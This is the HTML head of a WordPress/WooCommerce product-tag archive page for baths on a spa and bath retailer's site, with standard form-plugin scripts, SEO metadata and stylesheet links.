

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aqualivingstores.com/product-tag/baths/?product_view=list&product_count=36
body_size: 61982
content:
<!DOCTYPE html>
<html class=" avada-html-layout-wide avada-html-header-position-top avada-html-is-archive normal_sale" lang="en-US">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
</script>

	<meta name="google-site-verification" content="BOovZNHmnPNmGuVF9aV9NmLkm4bXbcMM8xZiRGkMeso" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	    <script type="text/javascript">
        jQuery(document).ready(function($) {
            $('input[name="input_53"]').datepicker({
                changeYear: true,
                yearRange: "1900:2024"
            });
        });
    </script>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Baths Archives - Aqua Living Factory Outlets</title>
	<link rel="canonical" href="https://aqualivingstores.com/product-tag/baths/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Baths Archives - Aqua Living Factory Outlets" />
	<meta property="og:url" content="https://aqualivingstores.com/product-tag/baths/" />
	<meta property="og:site_name" content="Aqua Living Factory Outlets" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://aqualivingstores.com/product-tag/baths/","url":"https://aqualivingstores.com/product-tag/baths/","name":"Baths Archives - Aqua Living Factory Outlets","isPartOf":{"@id":"https://aqualivingstores.com/#website"},"breadcrumb":{"@id":"https://aqualivingstores.com/product-tag/baths/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://aqualivingstores.com/product-tag/baths/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aqualivingstores.com/"},{"@type":"ListItem","position":2,"name":"Products","item":"https://aqualivingstores.com/shop/"},{"@type":"ListItem","position":3,"name":"Baths"}]},{"@type":"WebSite","@id":"https://aqualivingstores.com/#website","url":"https://aqualivingstores.com/","name":"Aqua Living Factory Outlets","description":"Aqua Living Factory Outlets, wholesale spas, baths, tanning beds, saunas straight from the manufacturer","publisher":{"@id":"https://aqualivingstores.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aqualivingstores.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://aqualivingstores.com/#organization","name":"Aqua Living Stores","url":"https://aqualivingstores.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://aqualivingstores.com/#/schema/logo/image/","url":"http://aqualivingstores.com/wp-content/uploads/2017/04/Aqualiving-logo-retina-1.png","contentUrl":"http://aqualivingstores.com/wp-content/uploads/2017/04/Aqualiving-logo-retina-1.png","width":400,"height":177,"caption":"Aqua Living Stores"},"image":{"@id":"https://aqualivingstores.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/aqualivingfactoryoutlets","https://www.instagram.com/aqualivingstores/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="Aqua Living Factory Outlets &raquo; Feed" href="https://aqualivingstores.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aqua Living Factory Outlets &raquo; Comments Feed" href="https://aqualivingstores.com/comments/feed/" />
					<link rel="shortcut icon" href="https://aqualivingstores.com/wp-content/uploads/2017/04/favicon-16x16.png" type="image/x-icon" />
		
					<!-- Apple Touch Icon -->
			<link rel="apple-touch-icon" sizes="180x180" href="https://aqualivingstores.com/wp-content/uploads/2017/04/apple-icon-114x114-1.png">
		
					<!-- Android Icon -->
			<link rel="icon" sizes="192x192" href="https://aqualivingstores.com/wp-content/uploads/2017/04/apple-icon-57x57-1.png">
		
					<!-- MS Edge Icon -->
			<meta name="msapplication-TileImage" content="https://aqualivingstores.com/wp-content/uploads/2017/04/apple-icon-72x72-1.png">
				<link rel="alternate" type="application/rss+xml" title="Aqua Living Factory Outlets &raquo; Baths Tag Feed" href="https://aqualivingstores.com/product-tag/baths/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wc-authorize-net-cim-credit-card-checkout-block-css' href='https://aqualivingstores.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-authorize-net-cim-echeck-checkout-block-css' href='https://aqualivingstores.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css' type='text/css' media='all' />
<link rel='stylesheet' id='acfwf-wc-cart-block-integration-css' href='https://aqualivingstores.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/assets/index-467dde24.css' type='text/css' media='all' />
<link rel='stylesheet' id='acfwf-wc-checkout-block-integration-css' href='https://aqualivingstores.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/assets/index-2a7d8588.css' type='text/css' media='all' />
<link rel='stylesheet' id='themecomplete-epo-css' href='https://aqualivingstores.com/wp-content/plugins/woocommerce-tm-extra-product-options/assets/css/epo.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='themecomplete-epo-smallscreen-css' href='https://aqualivingstores.com/wp-content/plugins/woocommerce-tm-extra-product-options/assets/css/tm-epo-smallscreen.min.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='acfw-blocks-frontend-css' href='https://aqualivingstores.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/css/acfw-blocks-frontend.css' type='text/css' media='all' />
<style id='caterhamcomputing-cc-child-pages-style-inline-css' type='text/css'>


/*# sourceURL=https://aqualivingstores.com/wp-content/plugins/cc-child-pages/build/cc-child-pages/style-index.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://aqualivingstores.com/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://aqualivingstores.com/wp-includes/css/dist/preferences/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://aqualivingstores.com/wp-includes/css/dist/block-editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://aqualivingstores.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://aqualivingstores.com/wp-content/plugins/jet-engine/assets/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='ccchildpagescss-css' href='https://aqualivingstores.com/wp-content/plugins/cc-child-pages/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='ccchildpagesskincss-css' href='https://aqualivingstores.com/wp-content/plugins/cc-child-pages/includes/css/skins.css' type='text/css' media='all' />
<link rel='stylesheet' id='cpsh-shortcodes-css' href='https://aqualivingstores.com/wp-content/plugins/column-shortcodes//assets/css/shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='cpq-quiz-css' href='https://aqualivingstores.com/wp-content/plugins/custom-product-quiz/assets/css/quiz.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-conditional-product-fees-for-checkout-css' href='https://aqualivingstores.com/wp-content/plugins/woocommerce-conditional-product-fees-for-checkout-premium/public/css/woocommerce-conditional-product-fees-for-checkout-public.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='slick-css' href='https://aqualivingstores.com/wp-content/plugins/wpc-shoppable-images/assets/slick/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpcsi-frontend-css' href='https://aqualivingstores.com/wp-content/plugins/wpc-shoppable-images/assets/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-avatax-frontend-css' href='https://aqualivingstores.com/wp-content/plugins/woocommerce-avatax/assets/css/frontend/wc-avatax-frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-css' href='https://aqualivingstores.com/wp-content/plugins/prdctfltr/lib/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//aqualivingstores.com/wp-content/uploads/9bbe0a83ad0f4cf24fa372e1edf8bdba.css' type='text/css' media='all' />
<link rel='stylesheet' id='gform_basic-css' href='https://aqualivingstores.com/wp-content/plugins/gravityforms/assets/css/dist/basic.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme_components-css' href='https://aqualivingstores.com/wp-content/plugins/gravityforms/assets/css/dist/theme-components.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme-css' href='https://aqualivingstores.com/wp-content/plugins/gravityforms/assets/css/dist/theme.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://aqualivingstores.com/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='welcomebar-front-css' href='https://aqualivingstores.com/wp-content/plugins/mystickymenu-pro/css/welcomebar-front.css' type='text/css' media='all' />
<link rel='stylesheet' id='welcomebar-animate-css' href='https://aqualivingstores.com/wp-content/plugins/mystickymenu-pro/css/welcomebar-animate.css' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://aqualivingstores.com/wp-content/uploads/fusion-styles/998bb5129df2540f1b1c37b535711ebb.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='avada-fullwidth-md-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/fullwidth-md.min.css' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-fullwidth-sm-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/fullwidth-sm.min.css' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-icon-md-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/icon-md.min.css' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-icon-sm-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/icon-sm.min.css' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-grid-md-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/grid-md.min.css' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-grid-sm-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/grid-sm.min.css' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-image-md-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/image-md.min.css' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-image-sm-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/image-sm.min.css' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-person-md-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/person-md.min.css' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-person-sm-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/person-sm.min.css' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-section-separator-md-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/section-separator-md.min.css' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-section-separator-sm-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/section-separator-sm.min.css' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-social-sharing-md-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/social-sharing-md.min.css' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-social-sharing-sm-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/social-sharing-sm.min.css' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-social-links-md-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/social-links-md.min.css' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-social-links-sm-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/social-links-sm.min.css' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-tabs-lg-min-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/tabs-lg-min.min.css' type='text/css' media='only screen and (min-width: 640px)' />
<link rel='stylesheet' id='avada-tabs-lg-max-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/tabs-lg-max.min.css' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-tabs-md-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/tabs-md.min.css' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-tabs-sm-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/tabs-sm.min.css' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='awb-title-md-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/title-md.min.css' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='awb-title-sm-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/title-sm.min.css' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-woo-quick-view-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/max-sh-cbp-woo-quick-view.min.css' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-min-sh-cbp-woo-quick-view-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/min-sh-cbp-woo-quick-view.min.css' type='text/css' media='only screen and (min-width: 800px)' />
<link rel='stylesheet' id='avada-swiper-md-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/swiper-md.min.css' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-swiper-sm-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/swiper-sm.min.css' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-post-cards-md-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/post-cards-md.min.css' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-post-cards-sm-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/post-cards-sm.min.css' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-instagram-md-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/instagram-md.min.css' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-instagram-sm-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/instagram-sm.min.css' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='awb-meta-md-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/meta-md.min.css' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='awb-meta-sm-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/meta-sm.min.css' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='awb-layout-colums-md-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/layout-columns-md.min.css' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='awb-layout-colums-sm-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/layout-columns-sm.min.css' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-max-1c-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/max-1c.min.css' type='text/css' media='only screen and (max-width: 644px)' />
<link rel='stylesheet' id='avada-max-2c-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/max-2c.min.css' type='text/css' media='only screen and (max-width: 735px)' />
<link rel='stylesheet' id='avada-min-2c-max-3c-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/min-2c-max-3c.min.css' type='text/css' media='only screen and (min-width: 735px) and (max-width: 826px)' />
<link rel='stylesheet' id='avada-min-3c-max-4c-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/min-3c-max-4c.min.css' type='text/css' media='only screen and (min-width: 826px) and (max-width: 917px)' />
<link rel='stylesheet' id='avada-min-4c-max-5c-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/min-4c-max-5c.min.css' type='text/css' media='only screen and (min-width: 917px) and (max-width: 1008px)' />
<link rel='stylesheet' id='avada-min-5c-max-6c-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/min-5c-max-6c.min.css' type='text/css' media='only screen and (min-width: 1008px) and (max-width: 1099px)' />
<link rel='stylesheet' id='avada-min-shbp-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/min-shbp.min.css' type='text/css' media='only screen and (min-width: 1051px)' />
<link rel='stylesheet' id='avada-min-shbp-header-legacy-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/min-shbp-header-legacy.min.css' type='text/css' media='only screen and (min-width: 1051px)' />
<link rel='stylesheet' id='avada-max-shbp-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/max-shbp.min.css' type='text/css' media='only screen and (max-width: 1050px)' />
<link rel='stylesheet' id='avada-max-shbp-header-legacy-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/max-shbp-header-legacy.min.css' type='text/css' media='only screen and (max-width: 1050px)' />
<link rel='stylesheet' id='avada-max-sh-shbp-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/max-sh-shbp.min.css' type='text/css' media='only screen and (max-width: 1050px)' />
<link rel='stylesheet' id='avada-max-sh-shbp-header-legacy-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/max-sh-shbp-header-legacy.min.css' type='text/css' media='only screen and (max-width: 1050px)' />
<link rel='stylesheet' id='avada-min-768-max-1024-p-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/min-768-max-1024-p.min.css' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='avada-min-768-max-1024-p-header-legacy-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/min-768-max-1024-p-header-legacy.min.css' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='avada-min-768-max-1024-l-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/min-768-max-1024-l.min.css' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape)' />
<link rel='stylesheet' id='avada-min-768-max-1024-l-header-legacy-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/min-768-max-1024-l-header-legacy.min.css' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape)' />
<link rel='stylesheet' id='avada-max-sh-cbp-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/max-sh-cbp.min.css' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-sbp-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/max-sh-sbp.min.css' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-640-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/max-sh-640.min.css' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-max-shbp-18-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/max-shbp-18.min.css' type='text/css' media='only screen and (max-width: 1032px)' />
<link rel='stylesheet' id='avada-max-shbp-32-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/max-shbp-32.min.css' type='text/css' media='only screen and (max-width: 1018px)' />
<link rel='stylesheet' id='avada-min-sh-cbp-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/min-sh-cbp.min.css' type='text/css' media='only screen and (min-width: 800px)' />
<link rel='stylesheet' id='avada-max-640-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/max-640.min.css' type='text/css' media='only screen and (max-device-width: 640px)' />
<link rel='stylesheet' id='avada-max-main-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/max-main.min.css' type='text/css' media='only screen and (max-width: 1099px)' />
<link rel='stylesheet' id='avada-max-cbp-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/max-cbp.min.css' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-640-gravity-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/max-640-gravity.min.css' type='text/css' media='only screen and (max-device-width: 640px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-gravity-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/max-sh-cbp-gravity.min.css' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-eslider-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/max-sh-cbp-eslider.min.css' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='fb-max-sh-cbp-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/max-sh-cbp.min.css' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='fb-min-768-max-1024-p-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/min-768-max-1024-p.min.css' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='fb-max-640-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/max-640.min.css' type='text/css' media='only screen and (max-device-width: 640px)' />
<link rel='stylesheet' id='fb-max-1c-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/max-1c.css' type='text/css' media='only screen and (max-width: 644px)' />
<link rel='stylesheet' id='fb-max-2c-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/max-2c.css' type='text/css' media='only screen and (max-width: 735px)' />
<link rel='stylesheet' id='fb-min-2c-max-3c-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/min-2c-max-3c.css' type='text/css' media='only screen and (min-width: 735px) and (max-width: 826px)' />
<link rel='stylesheet' id='fb-min-3c-max-4c-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/min-3c-max-4c.css' type='text/css' media='only screen and (min-width: 826px) and (max-width: 917px)' />
<link rel='stylesheet' id='fb-min-4c-max-5c-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/min-4c-max-5c.css' type='text/css' media='only screen and (min-width: 917px) and (max-width: 1008px)' />
<link rel='stylesheet' id='fb-min-5c-max-6c-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/min-5c-max-6c.css' type='text/css' media='only screen and (min-width: 1008px) and (max-width: 1099px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-woo-tabs-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/max-sh-cbp-woo-tabs.min.css' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-min-768-max-1024-woo-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/min-768-max-1024-woo.min.css' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px)' />
<link rel='stylesheet' id='avada-max-sh-640-woo-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/max-sh-640-woo.min.css' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-woo-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/max-sh-cbp-woo.min.css' type='text/css' media='only screen and (max-width: 800px)' />
